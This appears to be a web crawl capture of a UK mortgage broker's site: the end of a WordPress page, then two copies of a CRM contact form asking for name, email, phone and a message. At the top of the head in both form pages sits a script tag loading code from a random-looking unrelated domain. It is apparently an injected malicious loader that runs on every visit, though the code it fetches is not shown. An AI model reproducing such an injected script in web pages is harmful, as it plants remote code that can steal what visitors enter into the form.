<script src="https://doctorsmortgagesonline.co.uk/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script src="https://doctorsmortgagesonline.co.uk/wp-content/plugins/wpforms/assets/js/share/utils.min.js?ver=1.9.8.7" id="wpforms-generic-utils-js"></script>
<script src="https://doctorsmortgagesonline.co.uk/wp-content/plugins/wpforms/assets/js/frontend/fields/address.min.js?ver=1.9.8.7" id="wpforms-address-field-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://doctorsmortgagesonline.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://doctorsmortgagesonline.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"1","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/doctorsmortgagesonline.co.uk\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/doctorsmortgagesonline.co.uk\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","val_post_max_size":"The total size of the selected files {totalSize} MB exceeds the allowed limit {maxSize} MB.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"67108864","readOnlyDisallowedFields":["captcha","repeater","content","divider","hidden","html","entry-preview","pagebreak","layout","payment-total"],"error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":[],"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]},"val_phone":"Please enter a valid phone number.","val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","entry_preview_iframe_styles":["https:\/\/doctorsmortgagesonline.co.uk\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.9","https:\/\/doctorsmortgagesonline.co.uk\/wp-includes\/css\/dashicons.min.css?ver=6.9","https:\/\/doctorsmortgagesonline.co.uk\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.9","https:\/\/doctorsmortgagesonline.co.uk\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"449cb3a26f7c4c9285ec4f06d23c3984","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://crm.doctorsmortgagesonline.co.uk/forms/wtl/1d595e5238b6b325ff443e1ba1f5a248
body_size: 3404
content:
<!DOCTYPE html>
<html dir="ltr">

<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, maximum-scale=1">
    <title>DM</title>
    <link rel="stylesheet" type="text/css" id="reset-css" href="https://crm.doctorsmortgagesonline.co.uk/assets/css/reset.min.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="inter-font" href="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/inter/inter.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="bootstrap-css" href="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/bootstrap/css/bootstrap.min.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="fontawesome-css" href="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/font-awesome/css/fontawesome.min.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="fontawesome-brands" href="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/font-awesome/css/brands.min.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="fontawesome-solid" href="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/font-awesome/css/solid.min.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="fontawesome-regular" href="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/font-awesome/css/regular.min.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="datetimepicker-css" href="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="colorpicker-css" href="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/bootstrap-colorpicker/css/bootstrap-colorpicker.min.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="bootstrap-select-css" href="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/bootstrap-select/css/bootstrap-select.min.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="tailwind-css" href="https://crm.doctorsmortgagesonline.co.uk/assets/builds/tailwind.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="forms-css" href="https://crm.doctorsmortgagesonline.co.uk/assets/css/forms.min.css?v=3.4.0">
<script src='https://www.google.com/recaptcha/api.js'></script>
<script>
    var cfh_popover_templates = {};
    window.addEventListener('load', function() {
        custom_fields_hyperlink();
    });
</script>
<script>
function custom_fields_hyperlink() {
    var cf_hyperlink = $('body').find('.cf-hyperlink');
    if (cf_hyperlink.length) {
        $.each(cf_hyperlink, function() {
            var cfh_wrapper = $(this);
            if (!cfh_wrapper.hasClass('cfh-initialized')) {
                var cfh_field_to = cfh_wrapper.attr('data-fieldto');
                var cfh_field_id = cfh_wrapper.attr('data-field-id');
                var textEl = $('body').find('#custom_fields_' + cfh_field_to + '_' + cfh_field_id + '_popover');
                var hiddenField = $("#custom_fields\\\[" + cfh_field_to + "\\\]\\\[" + cfh_field_id + "\\\]");
                var cfh_value = cfh_wrapper.attr('data-value');
                hiddenField.val(cfh_value);

                if ($(hiddenField.val()).html() != '') {
                    textEl.html($(hiddenField.val()).html());
                }
                var cfh_field_name = cfh_wrapper.attr('data-field-name');

                textEl.popover({
                    html: true,
                    trigger: "manual",
                    placement: "top",
                    title: cfh_field_name,
                    content: function() {
                        return $(cfh_popover_templates[cfh_field_id]).html();
                    }
                }).on("click", function(e) {
                    var $popup = $(this);
                    $popup.popover("toggle");
                    var titleField = $("#custom_fields_" + cfh_field_to + "_" + cfh_field_id +
                        "_title");
                    var urlField = $("#custom_fields_" + cfh_field_to + "_" + cfh_field_id + "_link");
                    var ttl = $(hiddenField.val()).html();
                    var cfUrl = $(hiddenField.val()).attr("href");
                    if (cfUrl) {
                        $('#cf_hyperlink_open_' + cfh_field_id).attr('href', (cfUrl.indexOf('://') === -
                            1 ? 'http://' + cfUrl : cfUrl));
                    }
                    titleField.val(ttl);
                    urlField.val(cfUrl);
                    $("#custom_fields_" + cfh_field_to + "_" + cfh_field_id + "_btn-save").click(
                        function() {
                            hiddenField.val((urlField.val() != '' ? '<a href="' + urlField.val() +
                                '" target="_blank">' + (titleField.val() != "" ? titleField
                                    .val() : urlField.val()) + '</a>' : ''));
                            textEl.html(titleField.val() !== "" ? titleField.val() : (urlField
                                .val() != '' ? urlField.val() :
                                "Click here to add link"));
                            $popup.popover("toggle");
                        });
                    $("#custom_fields_" + cfh_field_to + "_" + cfh_field_id + "_btn-cancel").click(
                        function() {
                            if (urlField.val() == '') {
                                hiddenField.val('');
                            }
                            $popup.popover("toggle");
                        });
                });
                cfh_wrapper.addClass('cfh-initialized')
            }
        });
    }
}
</script>
<script>
    if (typeof(jQuery) === 'undefined' && !window.deferAfterjQueryLoaded) {
        window.deferAfterjQueryLoaded = [];
        Object.defineProperty(window, "$", {
            set: function(value) {
                window.setTimeout(function() {
                    $.each(window.deferAfterjQueryLoaded, function(index, fn) {
                        fn();
                    });
                }, 0);
                Object.defineProperty(window, "$", {
                    value: value
                });
            },
            configurable: true
        });
    }

    var csrfData = {"formatted":{"csrf_token_name":"dd23a923b1e62141711402f7f5f4ea1e"},"token_name":"csrf_token_name","hash":"dd23a923b1e62141711402f7f5f4ea1e"} ;

    if (typeof(jQuery) == 'undefined') {
        window.deferAfterjQueryLoaded.push(function() {
            csrf_jquery_ajax_setup();
        });
        window.addEventListener('load', function() {
            csrf_jquery_ajax_setup();
        }, true);
    } else {
        csrf_jquery_ajax_setup();
    }

    function csrf_jquery_ajax_setup() {
        $.ajaxSetup({
            data: csrfData.formatted
        });

        $(document).ajaxError(function(event, request, settings) {
            if (request.status === 419) {
                alert_float('warning', 'Page expired, refresh the page make an action.')
            }
        });
    }
</script>
        <style>
    #form_submit:hover {
        background-color: #00245e !important;
    }
    </style>
</head>

<body class="web-to-lead 1d595e5238b6b325ff443e1ba1f5a248">
    <div class="container-fluid">
        <div class="row">
            <div
                class="col-md-12">
                                <div class="form-col">
                    <div id="response"></div>
                    <form action="https://crm.doctorsmortgagesonline.co.uk/forms/wtl/1d595e5238b6b325ff443e1ba1f5a248" id="1d595e5238b6b325ff443e1ba1f5a248" class="disable-on-submit" enctype="multipart/form-data" method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_token_name" value="dd23a923b1e62141711402f7f5f4ea1e" />                                                                                                  
                                        
<input type="hidden" name="key" value="1d595e5238b6b325ff443e1ba1f5a248" />
                    <div class="row [&_p]:tw-mb-5">
                        <div class="col-md-12"><div class="form-group" data-type="text" data-name="name" data-required="1"><label class="control-label" style="display:block;" for="name"> <span class="text-danger">* </span> Name</label><input required="true" type="text" name="name" id="name" class="form-control" value=""></div></div><div class="col-md-12"><div class="form-group" data-type="text" data-name="email" data-required="1"><label class="control-label" style="display:block;" for="email"> <span class="text-danger">* </span> Email</label><input required="true" type="email" name="email" id="email" class="form-control" value=""></div></div><div class="col-md-12"><div class="form-group" data-type="text" data-name="phonenumber" data-required="1"><label class="control-label" style="display:block;" for="phonenumber"> <span class="text-danger">* </span> Phone</label><input required="true" type="text" name="phonenumber" id="phonenumber" class="form-control" value=""></div></div><div class="col-md-12"><div class="form-group" data-type="checkbox-group" data-name="form-cf-1" data-required="1"><label class="control-label" style="display:block;" for="form-cf-1"> <span class="text-danger">* </span> Preferred Contact Method</label><div class="chk"><div class="checkbox checkbox-inline"><input required="true" class="form-inline-checkbox" type="checkbox" id="chk_form-cf-1_0" value="Telephone" name="form-cf-1[]"><label for="chk_form-cf-1_0">Telephone</label></div><div class="checkbox checkbox-inline"><input required="true" class="form-inline-checkbox" type="checkbox" id="chk_form-cf-1_1" value="Email" name="form-cf-1[]"><label for="chk_form-cf-1_1">Email</label></div></div></div></div><div class="col-md-12"><div class="form-group" data-type="textarea" data-name="description" data-required="1"><label class="control-label" style="display:block;" for="description"> <span class="text-danger">* </span> Message</label><textarea required="true" id="description" name="description" rows="4" class="form-control" placeholder=""></textarea></div></div>                                                <div class="col-md-12">
                            <div class="form-group">
                                <div class="g-recaptcha" data-sitekey="6LfyrOspAAAAAJ35SBIDztlLXIAXDERc4JoocFFl">
                                </div>
                                <div id="recaptcha_response_field" class="text-danger"></div>
                            </div>
                                                                                    <div class="clearfix"></div>
                            <div class="text-left col-md-12 submit-btn-wrapper">
                                <button class="btn" id="form_submit" type="submit"
                                    style="color: #ffffff;background-color: #01427c;">
                                    <i class="fa fa-spinner fa-spin hide" style="margin-right: 2px;"></i>
                                    Submit</button>
                            </div>
                        </div>

                                                </form>                    </div>
                </div>
            </div>
        </div>
        
<script>
    var app = {};
    app.options = {};
    app.lang = {};
    app.locale = "en";
    app.options.date_format = 'Y-m-d';
    app.options.time_format =
        '24';
    app.options.calendar_first_day =
        '0';
    app.lang.file_exceeds_max_filesize =
        "File size must be less than 2 MB";
    app.lang.validation_extension_not_allowed =
        "File extension not allowed";
</script>

<script type="text/javascript" id="jquery-js" src="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/jquery/jquery.min.js?v=3.4.0"></script>
<script type="text/javascript" id="bootstrap-js" src="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/bootstrap/js/bootstrap.min.js?v=3.4.0"></script>
<script type="text/javascript" id="jquery-validation-js" src="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/jquery-validation/jquery.validate.min.js?v=3.4.0"></script>
<script type="text/javascript" id="moment-js" src="https://crm.doctorsmortgagesonline.co.uk/assets/builds/moment.min.js?v=3.4.0"></script>
<script type="text/javascript" id="bootstrap-select-js" src="https://crm.doctorsmortgagesonline.co.uk/assets/builds/bootstrap-select.min.js?v=3.4.0"></script>
<script type="text/javascript" id="datetimepicker-js" src="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/datetimepicker/jquery.datetimepicker.full.min.js?v=3.4.0"></script>
<script type="text/javascript" id="colorpicker-js" src="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/bootstrap-colorpicker/js/bootstrap-colorpicker.min.js?v=3.4.0"></script>
<script type="text/javascript" id="common-js" src="https://crm.doctorsmortgagesonline.co.uk/assets/builds/common.js?v=3.4.0"></script>

<script>
    $(function() {

        $('body').tooltip({
            selector: '[data-toggle="tooltip"]'
        });

        appColorPicker();
        appDatepicker();
        appSelectPicker($('select'));
    });
</script>
        <script>
        var form_id = '#1d595e5238b6b325ff443e1ba1f5a248';
        var form_redirect_url = 'https://doctorsmortgagesonline.co.uk/thank-you-contact-form/';
        $(function() {
            $(form_id).appFormValidator({

                onSubmit: function(form) {

                    $("input[type=file]").each(function() {
                        if ($(this).val() === "") {
                            $(this).prop('disabled', true);
                        }
                    });
                    $('#form_submit .fa-spin').removeClass('hide');

                    var formURL = $(form).attr("action");
                    var formData = new FormData($(form)[0]);

                    $.ajax({
                        type: $(form).attr('method'),
                        data: formData,
                        mimeType: $(form).attr('enctype'),
                        contentType: false,
                        cache: false,
                        processData: false,
                        url: formURL
                    }).always(function() {
                        $('#form_submit').prop('disabled', false);
                        $('#form_submit .fa-spin').addClass('hide');
                    }).done(function(response) {
                        response = JSON.parse(response);
                        if (form_redirect_url !== '0') {
                            if (window.top) {
                                window.top.location.href = form_redirect_url;
                            } else {
                                window.location.href = form_redirect_url;
                            }
                            return;
                        } else if (response.redirect_url) {
                            // In case action hook is used to redirect
                            if (window.top) {
                                window.top.location.href = response.redirect_url;
                            } else {
                                window.location.href = response.redirect_url;
                            }
                            return;
                        }
                        if (response.success == false) {
                            $('#recaptcha_response_field').html(response
                                .message); // error message
                        } else if (response.success == true) {
                            $(form_id).remove();
                            $('#response').html('<div class="alert alert-success">' +
                                response.message + '</div>');
                            $('html,body').animate({
                                scrollTop: $("#online_payment_form").offset().top
                            }, 'slow');
                        } else {
                            $('#response').html("Something went wrong. Try again");
                        }
                        if (typeof(grecaptcha) != 'undefined') {
                            grecaptcha.reset();
                        }
                    }).fail(function(data) {
                        if (typeof(grecaptcha) != 'undefined') {
                            grecaptcha.reset();
                        }
                        if (data.status == 422) {
                            $('#response').html(
                                '<div class="alert alert-danger">Some fields that are required are not filled properly.</div>'
                            );
                        } else {
                            $('#response').html(data.responseText);
                        }
                    });
                    return false;
                }
            });
        });
        </script>
        <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"449cb3a26f7c4c9285ec4f06d23c3984","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://crm.doctorsmortgagesonline.co.uk/forms/wtl/1d595e5238b6b325ff443e1ba1f5a248
body_size: 3653
content:
<!DOCTYPE html>
<html dir="ltr">

<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, maximum-scale=1">
    <title>DM</title>
    <link rel="stylesheet" type="text/css" id="reset-css" href="https://crm.doctorsmortgagesonline.co.uk/assets/css/reset.min.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="inter-font" href="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/inter/inter.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="bootstrap-css" href="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/bootstrap/css/bootstrap.min.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="fontawesome-css" href="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/font-awesome/css/fontawesome.min.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="fontawesome-brands" href="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/font-awesome/css/brands.min.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="fontawesome-solid" href="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/font-awesome/css/solid.min.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="fontawesome-regular" href="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/font-awesome/css/regular.min.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="datetimepicker-css" href="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="colorpicker-css" href="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/bootstrap-colorpicker/css/bootstrap-colorpicker.min.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="bootstrap-select-css" href="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/bootstrap-select/css/bootstrap-select.min.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="tailwind-css" href="https://crm.doctorsmortgagesonline.co.uk/assets/builds/tailwind.css?v=3.4.0">
<link rel="stylesheet" type="text/css" id="forms-css" href="https://crm.doctorsmortgagesonline.co.uk/assets/css/forms.min.css?v=3.4.0">
<script src='https://www.google.com/recaptcha/api.js'></script>
<script>
    var cfh_popover_templates = {};
    window.addEventListener('load', function() {
        custom_fields_hyperlink();
    });
</script>
<script>
function custom_fields_hyperlink() {
    var cf_hyperlink = $('body').find('.cf-hyperlink');
    if (cf_hyperlink.length) {
        $.each(cf_hyperlink, function() {
            var cfh_wrapper = $(this);
            if (!cfh_wrapper.hasClass('cfh-initialized')) {
                var cfh_field_to = cfh_wrapper.attr('data-fieldto');
                var cfh_field_id = cfh_wrapper.attr('data-field-id');
                var textEl = $('body').find('#custom_fields_' + cfh_field_to + '_' + cfh_field_id + '_popover');
                var hiddenField = $("#custom_fields\\\[" + cfh_field_to + "\\\]\\\[" + cfh_field_id + "\\\]");
                var cfh_value = cfh_wrapper.attr('data-value');
                hiddenField.val(cfh_value);

                if ($(hiddenField.val()).html() != '') {
                    textEl.html($(hiddenField.val()).html());
                }
                var cfh_field_name = cfh_wrapper.attr('data-field-name');

                textEl.popover({
                    html: true,
                    trigger: "manual",
                    placement: "top",
                    title: cfh_field_name,
                    content: function() {
                        return $(cfh_popover_templates[cfh_field_id]).html();
                    }
                }).on("click", function(e) {
                    var $popup = $(this);
                    $popup.popover("toggle");
                    var titleField = $("#custom_fields_" + cfh_field_to + "_" + cfh_field_id +
                        "_title");
                    var urlField = $("#custom_fields_" + cfh_field_to + "_" + cfh_field_id + "_link");
                    var ttl = $(hiddenField.val()).html();
                    var cfUrl = $(hiddenField.val()).attr("href");
                    if (cfUrl) {
                        $('#cf_hyperlink_open_' + cfh_field_id).attr('href', (cfUrl.indexOf('://') === -
                            1 ? 'http://' + cfUrl : cfUrl));
                    }
                    titleField.val(ttl);
                    urlField.val(cfUrl);
                    $("#custom_fields_" + cfh_field_to + "_" + cfh_field_id + "_btn-save").click(
                        function() {
                            hiddenField.val((urlField.val() != '' ? '<a href="' + urlField.val() +
                                '" target="_blank">' + (titleField.val() != "" ? titleField
                                    .val() : urlField.val()) + '</a>' : ''));
                            textEl.html(titleField.val() !== "" ? titleField.val() : (urlField
                                .val() != '' ? urlField.val() :
                                "Click here to add link"));
                            $popup.popover("toggle");
                        });
                    $("#custom_fields_" + cfh_field_to + "_" + cfh_field_id + "_btn-cancel").click(
                        function() {
                            if (urlField.val() == '') {
                                hiddenField.val('');
                            }
                            $popup.popover("toggle");
                        });
                });
                cfh_wrapper.addClass('cfh-initialized')
            }
        });
    }
}
</script>
<script>
    if (typeof(jQuery) === 'undefined' && !window.deferAfterjQueryLoaded) {
        window.deferAfterjQueryLoaded = [];
        Object.defineProperty(window, "$", {
            set: function(value) {
                window.setTimeout(function() {
                    $.each(window.deferAfterjQueryLoaded, function(index, fn) {
                        fn();
                    });
                }, 0);
                Object.defineProperty(window, "$", {
                    value: value
                });
            },
            configurable: true
        });
    }

    var csrfData = {"formatted":{"csrf_token_name":"0a7ac4127098e062d3a3a07a231e6d1b"},"token_name":"csrf_token_name","hash":"0a7ac4127098e062d3a3a07a231e6d1b"} ;

    if (typeof(jQuery) == 'undefined') {
        window.deferAfterjQueryLoaded.push(function() {
            csrf_jquery_ajax_setup();
        });
        window.addEventListener('load', function() {
            csrf_jquery_ajax_setup();
        }, true);
    } else {
        csrf_jquery_ajax_setup();
    }

    function csrf_jquery_ajax_setup() {
        $.ajaxSetup({
            data: csrfData.formatted
        });

        $(document).ajaxError(function(event, request, settings) {
            if (request.status === 419) {
                alert_float('warning', 'Page expired, refresh the page make an action.')
            }
        });
    }
</script>
        <style>
    #form_submit:hover {
        background-color: #00245e !important;
    }
    </style>
</head>

<body class="web-to-lead 1d595e5238b6b325ff443e1ba1f5a248">
    <div class="container-fluid">
        <div class="row">
            <div
                class="col-md-12">
                                <div class="form-col">
                    <div id="response"></div>
                    <form action="https://crm.doctorsmortgagesonline.co.uk/forms/wtl/1d595e5238b6b325ff443e1ba1f5a248" id="1d595e5238b6b325ff443e1ba1f5a248" class="disable-on-submit" enctype="multipart/form-data" method="post" accept-charset="utf-8">
                                                                                                    <input type="hidden" name="csrf_token_name" value="0a7ac4127098e062d3a3a07a231e6d1b" />
                                        
<input type="hidden" name="key" value="1d595e5238b6b325ff443e1ba1f5a248" />
                    <div class="row [&_p]:tw-mb-5">
                        <div class="col-md-12"><div class="form-group" data-type="text" data-name="name" data-required="1"><label class="control-label" style="display:block;" for="name"> <span class="text-danger">* </span> Name</label><input required="true" type="text" name="name" id="name" class="form-control" value=""></div></div><div class="col-md-12"><div class="form-group" data-type="text" data-name="email" data-required="1"><label class="control-label" style="display:block;" for="email"> <span class="text-danger">* </span> Email</label><input required="true" type="email" name="email" id="email" class="form-control" value=""></div></div><div class="col-md-12"><div class="form-group" data-type="text" data-name="phonenumber" data-required="1"><label class="control-label" style="display:block;" for="phonenumber"> <span class="text-danger">* </span> Phone</label><input required="true" type="text" name="phonenumber" id="phonenumber" class="form-control" value=""></div></div><div class="col-md-12"><div class="form-group" data-type="checkbox-group" data-name="form-cf-1" data-required="1"><label class="control-label" style="display:block;" for="form-cf-1"> <span class="text-danger">* </span> Preferred Contact Method</label><div class="chk"><div class="checkbox checkbox-inline"><input required="true" class="form-inline-checkbox" type="checkbox" id="chk_form-cf-1_0" value="Telephone" name="form-cf-1[]"><label for="chk_form-cf-1_0">Telephone</label></div><div class="checkbox checkbox-inline"><input required="true" class="form-inline-checkbox" type="checkbox" id="chk_form-cf-1_1" value="Email" name="form-cf-1[]"><label for="chk_form-cf-1_1">Email</label></div></div></div></div><div class="col-md-12"><div class="form-group" data-type="textarea" data-name="description" data-required="1"><label class="control-label" style="display:block;" for="description"> <span class="text-danger">* </span> Message</label><textarea required="true" id="description" name="description" rows="4" class="form-control" placeholder=""></textarea></div></div>                                                <div class="col-md-12">
                            <div class="form-group">
                                <div class="g-recaptcha" data-sitekey="6LfyrOspAAAAAJ35SBIDztlLXIAXDERc4JoocFFl">
                                </div>
                                <div id="recaptcha_response_field" class="text-danger"></div>
                            </div>
                                                                                    <div class="clearfix"></div>
                            <div class="text-left col-md-12 submit-btn-wrapper">
                                <button class="btn" id="form_submit" type="submit"
                                    style="color: #ffffff;background-color: #01427c;">
                                    <i class="fa fa-spinner fa-spin hide" style="margin-right: 2px;"></i>
                                    Submit</button>
                            </div>
                        </div>

                                                </form>                    </div>
                </div>
            </div>
        </div>
        
<script>
    var app = {};
    app.options = {};
    app.lang = {};
    app.locale = "en";
    app.options.date_format = 'Y-m-d';
    app.options.time_format =
        '24';
    app.options.calendar_first_day =
        '0';
    app.lang.file_exceeds_max_filesize =
        "File size must be less than 2 MB";
    app.lang.validation_extension_not_allowed =
        "File extension not allowed";
</script>

<script type="text/javascript" id="jquery-js" src="https://crm.doctorsmortgagesonline.co.uk/assets/plugins/jquery/jquery.min.js?v=3.4.0"></script>
